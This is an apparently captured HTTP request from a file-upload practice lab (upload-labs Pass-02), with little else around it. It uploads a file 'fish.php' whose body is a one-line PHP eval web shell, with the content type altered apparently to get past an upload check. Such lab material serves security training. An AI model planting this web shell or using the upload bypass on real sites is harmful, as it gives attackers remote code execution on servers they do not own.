 Request index:1 劫持请求
1 POST /upload-labs-0.1/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.126.135
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Referer: http://192.168.126.135/upload-labs-0.1/Pass-02/index.php
6 Content-Type: multipart/form-data; boundary=----geckoformboundary315864f03cdbdabe63b691a64daa1528
7 Origin: http://192.168.126.135
8 Priority: u=0, i
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
12 Content-Length auto : 377
13
14 ------geckoformboundary315864f03cdbdabe63b691a64daa1528
15 Content-Disposition: form-data; name="upload_file"; filename="fish.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['fish']) ?>
19 ------geckoformboundary315864f03cdbdabe63b691a64daa1528
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------geckoformboundary315864f03cdbdabe63b691a64daa1528--
24